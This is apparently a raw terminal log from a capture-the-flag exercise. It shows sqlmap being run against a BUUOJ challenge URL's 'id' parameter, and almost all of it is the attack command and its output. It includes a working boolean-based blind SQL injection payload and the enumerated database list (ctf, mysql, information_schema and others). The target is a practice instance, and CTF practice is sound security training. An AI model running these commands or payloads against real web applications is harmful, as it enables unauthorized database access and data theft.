 D:\wangan\web工具\sqlmap>python sqlmap.py -u "http://e62a10ae-d01a-4e90-846b-731d234a5d8f.node5.buuoj.cn:81/?id=TMP0919" -p id --random-agent --fresh-queries --no-cast --technique=B -dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.3.3#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:38:58 /2025-05-14/
[15:38:58] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; cs-CZ; rv:1.9.1.7) Gecko/20100106 Ubuntu/9.10 (karmic) Firefox/3.5.7' from file 'D:\wangan
\web工具\sqlmap\data\txt\user-agents.txt'
[15:38:59] [INFO] resuming back-end DBMS 'mysql'
[15:38:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=TMP0919' AND 3340=3340 AND 'ucqW'='ucqW
---
[15:39:00] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL 5 (MariaDB fork)
[15:39:00] [INFO] fetching database names
[15:39:00] [INFO] fetching number of databases
[15:39:00] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:39:00] [INFO] retrieved: 6
[15:39:00] [INFO] retrieved: information_schema
[15:39:10] [INFO] retrieved: performance_schema
[15:39:20] [INFO] retrieved: test
[15:39:22] [INFO] retrieved: sys
[15:39:25] [INFO] retrieved: mysql
[15:39:26] [INFO] retrieved: ctf
available databases [6]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test
[15:39:32] [INFO] fetched data logged to text files under 'C:\Users\26332\AppData\Local\sqlmap\output\e62a10ae-d01a-4e90-846b-731d234a5d8f.node5.buuoj.cn'